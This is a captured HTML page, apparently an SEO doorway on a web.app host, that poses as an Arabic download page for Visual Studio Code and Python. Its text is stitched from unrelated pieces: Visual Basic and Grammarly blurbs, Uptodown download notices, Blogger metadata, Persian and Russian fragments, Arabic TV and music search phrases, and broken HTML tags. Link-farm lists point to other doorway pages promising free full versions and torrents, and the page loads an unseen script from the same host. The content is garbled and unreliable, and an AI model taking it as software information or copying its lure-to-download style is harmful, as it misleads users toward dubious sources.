

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/kreighbaum53685ret/548547.html
body_size: 5021
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>برنامج visual studio code python تنزيل النسخة الإنجليزية [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>برنامج visual studio code python تنزيل النسخة الإنجليزية</h1>
<p>Visual Basic 2008 Express Edition is a development studio for student and beginner programmers where they can create all kinds of programs for Windows. With this light version of Visual Basic you can use tools that take advantage of the APIs in Windows Vista, that transmit data via the Internet using P2P, or that integrate video and audio in <h2 style="background-color: white; border: 0px; box-sizing: border-box; color: #2c2f34; font-family: verdana, geneva, sans-serif; font-size: 27px; line-height: 1.3 السندباد: افضل موقع تحميل برامج كمبيوتر وموبايل مجاناُ, البرامج جديدة ومنسقة ضمن اقسام لتسهيل البحث عن البرامج المهمة لعام 2020 Millions trust Grammarly’s free writing app to make their online writing clear and effective. Getting started is simple — download Grammarly’s extension today. حسين وافي العجرمي http://www.blogger.com/profile/06943146870717799174 noreply@blogger.com Blogger 318 1 25 tag:blogger.com,1999:blog Python. لغة برمجيات متاحة ومتعددة النماذج Java 2 Runtime Environment. Runtime و JVMM لتشغيل برامج الجافا. Visual Studio Code. محرر منصة متعدد الكود لمايكروسوفت Komodo Edit. برنامج IDE مطور لبرمجة اللغات الدينامية</p>
<h2>Visual Studio 2010-2019. جهت مشاهده‌ی دقیق‌تر پیش‌نیازهای سازگار با کامپوننت‌های مختلف این‌جا را ببینید. نسخه‌های پشتیبانی‌شده‌ی DevExpress VCL for Delphi & C++Builder: Borland Delphi 7. CodeGear Delphi & …</h2>
<p>Visual Studio Code هو نسخة مصغرة من بيئة التطوير مايكروسوفت الرسمية تركز حصرا على محرر التعليمات البرمجية. انها عبر منصة وتدعم جمل لعدد كبير من لغات البرمجة. توفر الأداة الدعم والمساعدة إلى  محرر الأكواد البرمجية المجاني من مايكروسوفت محرر الأكواد البرمجية المميز والمجاني Visual Studio Code والذي يدعم معظم لغات البرمجة منها PHP، Python، C، HTML، CSS، Javascript وهو مقدم مجاناً من مايكروسوفت.  Python لغة برمجة مجانية تكمن قوتها الأساسية في تعددية استعمالاتها، إذ أنها تدعم العديد من النماذج، مثل برمجتها الموجهة صوب الهدف، بواسطة صياغة الأوامر بالإضافة إلى الوظائف، المتوافقة مع اللغات مثل Haskell. </p>
<h3>كنت قادرا على إصلاح هذا على ويندوز 7 64 بت تشغيل Python 3.4.3 عن طريق تشغيل الأمر set في موجه الأوامر لتحديد متغير بيئة أدوات Visual Studio الموجود؛ في حالتي كان VS140COMNTOOLS Visual Studio 2015. </h3>
<p>تحتوي حزمة لغة Microsoft Visual Studio 2010 Tools for Office (للإصدار 4.0 من VSTO Runtime) على نص عناصر واجهة مستخدم وقت التشغيل (runtime)، مثل رسائل الأخطاء، للغات غير اللغة الإنجليزية.  ‫قم بنتزيل Visual Studio Community16.8.30907 لـ Windows مجانا، و بدون فيروسات، من Uptodown. قم بتجريب آخر إصدار من Visual Studio Community2021 لـ Windows  Aug 13, 2020 ·  and run Preferences: Open Settings (JSON)) and set the “ python.experiments.enabled ” setting to false. Be sure to download the Python extension for Visual Studio Code now to try out the above improvements. If you run into any problems or have suggestions, please file an issue on the Python VS Code GitHub page.  Python Tools for Visual Studio . Ann: PTVS is now part of theAzure Machine Learning group!. An integrated environment for developing Python in Visual Studio by Microsoft . PTVS is a free/OSS plugin that turns Visual Studio into a Python IDE. PTVS supports CPython, IronPython, editing, browsing, Intellisense, mixed Python/C++ debugging, remote linux/MacOS debugging, profiling, multiple REPL’s   В уроке рассмотрен процесс установки расширения Python для Visual Studio Code# Помогай проекту:https  </p>
<h3>Visual Studio Code is free and available on your favorite platform - Linux, macOS, and Windows. Download Visual Studio Code to experience a redefined code editor, optimized for building and debugging modern web and cloud applications.</h3>
<p>View a detailed SEO analysis of www.programs-gulf.com - find important SEO issues, potential site speed optimizations, and more. <div dir="rtl" style="text-align: right;" trbidi="on"><h1 class="ibda3point_post_title" style="background-color: #f3f3f3; color: #555555; float: none; font-family ‫قم بنتزيل Windows Movie Maker2.0 لـ Windows مجانا، و بدون فيروسات، من Uptodown. قم بتجريب آخر إصدار من Windows Movie Maker2003 لـ Windows قم بتنزيل آخر نسخة من Joomla لـ Windows. نظام إدارة المحتوى سهل التثبيت والضبط. Joomla واحد من أنظمة إدارة المحتوى الأكثر إستعمالا، أو ’CMS، لتصميم مواقع الويب</p>
<h3>قم بتنزيل آخر نسخة من BowPad لـ Windows. محرر نصوص مع واجهة Ribbon UI. BowPad هو محرر نصوص مفتوح المصدر تم تصميمه من أجل المبرمجين الذين يعملون على الكثير من </h3>
<p>Visual Basic 2008 Express Edition is a development studio for student and beginner programmers where they can create all kinds of programs for Windows. With this light version of Visual Basic you can use tools that take advantage of the APIs in Windows Vista, that transmit data via the Internet using P2P, or that integrate video and audio in   كشف شركة مايكروسوفت خلال مؤتمر Build عن منصة التطوير Visual Studio Code المجانية لجميع منصات التشغيل: لينكس والويندوز والماك. تستطيع من خلال هذه المنصة كتابة وتعديل وتنفيذ أوامر وتعليمات برمجية.…  Mohema fi 7 ayam hd-ts. اغانى رمضان البرنس نغم العرب. ملف قنوات نايل سات m3u 2021. مفهوم إدارة التنوع pdf. برنامج عيون الشعب بث مباشر اليوم. تحميل برنامج اورجن للكمبيوتر. تنزيل اغاني بدون فيديو. Fortnite بث مباشر.  Microsoft Visual Studio 2010 Professional Free to try Write better-quality code, reduce security-related issues, and avoid bugs later in the development lifecycle.  تحميل افضل برامج تحميل للكمبيوتر - 1- تحميل برنامج انترنت داونلود مانجر 2020 كامل مجانا - Internet Download Manager 2020 2- تحميل افضل برنامج مجاني للتحميل من الانترنت Free Download Manager 2020 3- برنامج الدونلود Download Accelerator Plus كامل مجانا يسرع   قم بتنزيل آخر نسخة من Joomla لـ Windows. نظام إدارة المحتوى سهل التثبيت والضبط. Joomla واحد من أنظمة إدارة المحتوى الأكثر إستعمالا، أو ’CMS، لتصميم مواقع الويب  قم بتنزيل آخر نسخة من BowPad لـ Windows. محرر نصوص مع واجهة Ribbon UI. BowPad هو محرر نصوص مفتوح المصدر تم تصميمه من أجل المبرمجين الذين يعملون على الكثير من </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://affarerxvnf.firebaseapp.com/47439/53559.html">yq</a></li><li><a href="https://enklapengareenk.web.app/28343/15621.html">yq</a></li><li><a href="https://hurmanblirrikuvfz.web.app/11805/81383.html">yq</a></li><li><a href="https://hurmanblirrikwesk.web.app/86045/6949.html">yq</a></li><li><a href="https://enklapengartrfh.web.app/65343/56813.html">yq</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/365162.html">تحميل مجاني لعبة البيسبول الموسيقى mp3</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/726938.html">كيفية تنزيل الألعاب في أي مكان على جهاز الكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/392929.html">تنزيل أداة إدخال google للكمبيوتر الشخصي</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/596613.html">تحميل تورنت الشر الميت غير المحرر مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/832613.html">التلفزيون الذكي hulu تنزيل التطبيق الجديد</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/709824.html">تحميل فيلم bts concert mp4</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/339627.html">تنزيل 12 قاعدة من قواعد الحياة للكتاب الصوتي</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/468349.html">التوقف عن الشرب تحميل مجاني pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/548656.html">يمكنك تنزيل إصدار minecragt wondows على نظام التشغيل windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/595727.html">كيف يمكنني تنزيل ملفاتي من google drive</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/210475.html">برنامج حضور الطلاب تنزيل مجاني الإصدار الكامل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/880850.html">تحميل مجاني الخنزير الثالث</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/869281.html">تنزيل iso 13628-4 مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/687106.html">Jpeg صورة لتحويل قوات الدفاع الشعبي تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/731480.html">تحميل عصر الامبراطوريات 3 النسخة الكاملة .rar</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/273871.html">Everest baseado em fatos realis تنزيل سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/961283.html">تحميل برنامج brother printer driver dcp-l2540dw</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/472400.html">العاب كلاش اوف كلان للكمبيوتر تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/882516.html">تحميل التطبيق لبرنامج fujifilm finepix a330</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/133085.html">نسخة كاملة مجانية لعبة تحميل العاب الاشياء الغامضة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/515093.html">إنفكس pdf محرر تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/333409.html">كيفية تنزيل ملف adobe pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/871822.html">تثبيت أوبونتو من تحميل الابتدائية لنظام التشغيل المجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/876989.html">تحميل ديمي لوفاتو mp3 مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/904894.html">خلفيات الحركة 3d تحميل مجاني</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>